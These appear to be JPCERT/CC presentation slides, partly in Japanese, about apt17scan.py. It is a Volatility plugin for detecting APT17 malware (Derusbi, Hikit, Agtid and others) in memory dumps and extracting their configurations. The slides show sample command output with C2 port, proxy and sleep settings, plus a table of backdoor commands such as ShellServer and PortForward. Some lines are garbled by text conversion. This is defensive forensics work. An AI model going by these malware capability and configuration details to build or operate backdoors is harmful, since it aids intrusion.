| PortTunnel_Show        | KillByPid     | Myrmdir    |  |
| CreatePortTunnel       | NewConnectTo  | ListDir    |  |
| PortForward            | StartPutFile  | my_reboot  |  |
| PortForward_Show       | PutFileDest   | ShowHide   |  |
| PortForward_Close      | ShellServer   | SwitchHide |  |



# 分析ツール apt17scan.py



#### apt17scan.py

- Volatility Plugin
- メモリダンプからマルウエアを検知
- マルウエアの設定情報を抽出

#### Function

- apt17scan
- derusbiconfig
- hikitconfig
- agtidconfig







### apt17scan マルウエアを検知

| Agtid   | Hikit       | McRAT   |
|---------|-------------|---------|
| Preshin | BlackCoffee | Derusbi |

mal@works:/opt/vol2.4\$ python vol.py --plugins=contrib/plugins/malware
apt17scan -f mem.image --profile=Win7SP1x86
Volatility Foundation Volatility Framework 2.4
Name PID Data VA Malware Name
regsvr32.exe 3024 0x10000000 Derusbi
regsvr32.exe 3632 0x10000000 Derusbi
regsvr32.exe 2720 0x001f0000 Hikit
regsvr32.exe 2952 0x003e0000 Blackcoffee
rundll22 eve 2120 0x10000000 Article

JPCERT CC<sup>®</sup>

 rundll32.exe
 3108 0x10000000 Agtid

 Appdata.exe
 3196 0x00020000 Agtid

 rundll32.exe
 2360 0x004e0000 Preshin

### derusbiconfig Derusbiの設定情報を表示

mal@works:/opt/vol2.4\$ python vol.py --plugins=contrib/plugins/malware derusbiconfig -f mem.image --profile=Win7SP1x86 Volatility Foundation Volatility Framework 2.4 Derusbi Config (Address: 0x10004778): Process: regsvr32.exe (3632) [Derusbi Config Info] 20150126 TD Server list : .6.140:443, .6.140:80 Sleep time : 1 Service name : wuauserv Connect mode : 4 (HTTP POST) Proxy setting 1 :8080 Server User Password Proxy setting 2 Server :8080 User Password Proxy setting 3 Server User Password



### hikitconfig Hikitの設定情報を表示



JPCERT CC

### agtidconfig Agtidの設定情報を表示

```
mal@works:/opt/vol2.4$ python vol.py --plugins=contrib/plugins/malware
agtidconfig -f mem.image --profile=Win7SP1x86
Volatility Foundation Volatility Framework 2.4
Agtid Config (Address: 0x10008410):
Process: rundll32.exe (3108)
[Agtid Config Info]
Server
                            102
Port
               : 443
Version : 0820
ID
            : 001
Running count : 1000000
Sleep time
               : 3
```







### How to download

### https://github.com/JPCERTCC

| GitHub Search GitHub                                                                 | Explore | Features  | Enterprise |
|--------------------------------------------------------------------------------------|---------|-----------|------------|
| JPCERT Coordination                                                                  | ı Cei   | nter      |            |
| Repositories Reople 2                                                                |         |           |            |
| Filters - Q Find a repository                                                        |         |           |            |
| <b>cordova</b><br>Vulnerability Analysis of Hybrid Applications using Apache Cordova |         | HTML 🛧 3: | 3 \$2      |
| Updated 2 days ago                                                                   |         |           |            |

JPCERT CC<sup>®</sup>



92

# **Thank You!**

#### 連絡先

<u>aa-info@jpcert.or.jp</u>

https://www.jpcert.or.jp

インシデント報告

info@jpcert.or.jp

https://www.jpcert.or.jp/form/

